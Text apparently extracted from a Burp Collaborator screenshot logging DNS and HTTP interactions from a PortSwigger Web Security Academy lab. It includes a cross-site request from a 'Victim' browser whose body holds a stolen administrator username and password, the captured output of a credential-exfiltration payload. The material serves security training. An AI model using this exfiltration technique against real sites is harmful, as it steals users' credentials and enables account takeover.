 18 2025-Aug-07 03:32:04.299 UTC DNS r4wa6gvm0l018abekx4apq2au10sosch 3.251.128.127
19 2025-Aug-07 03:32:04.299 UTC DNS r4wa6gvm0l018abekx4apq2au10sosch 3.248.186.211
20 2025-Aug-07 03:32:04.299 UTC DNS r4wa6gvm0l018abekx4apq2au10sosch 3.248.186.210
21 2025-Aug-07 03:32:04.300 UTC DNS r4wa6gvm0l018abekx4apq2au10sosch 3.251.128.127
22 2025-Aug-07 03:32:04.350 UTC HTTP r4wa6gvm0l018abekx4apq2au10sosch 34.253.173.2
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6900d204185354874cc9be001f0096.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6900d204185354874cc9be001f0096.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:zqlo7bjavf99mvan9vqe